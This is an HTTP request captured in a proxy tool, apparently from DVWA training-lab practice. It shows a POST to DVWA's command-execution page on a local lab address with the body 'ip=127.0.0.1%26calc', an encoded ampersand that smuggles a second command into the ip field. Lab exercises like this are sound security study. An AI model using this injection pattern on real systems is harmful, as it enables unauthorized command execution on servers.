 Request
Pretty Raw Hex
1 POST /DVWA-2.0.1/vulnerabilities/exec/source/low.php HTTP/1.1
2 Host: 192.168.80.139
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 36
11
12 ip=127.0.0.1%26calc&Submit=Submit
13